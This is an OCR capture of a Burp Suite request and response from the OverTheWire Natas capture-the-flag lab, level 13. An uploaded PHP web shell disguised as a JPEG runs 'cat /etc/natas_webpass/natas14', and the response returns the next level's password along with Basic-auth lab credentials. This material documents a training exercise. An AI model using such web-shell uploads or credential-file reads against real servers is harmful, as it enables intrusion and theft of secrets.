 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload/hexn87wg0e.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
6 Origin: http://natas13.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://natas13.natas.labs.overthewire.org/upload/hexn87wg0e.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utmz=
176859643.1645596721.4.3.utmcsr=github.com|utmccn=(referral)|utmcmd=referral|utmcct=/ffffffff0
x/1earn/blob/master/1earn/Security/Power-PenTest.md; __utma=
176859643.941689401.1644976032.1645609248.1645664228.6; __utmc=176859643
16 Connection: close
17
18 cmd=cat /etc/natas_webpass/natas14
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 01:40:31 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 72
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿàJFIF``ÿÛC
10 Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
11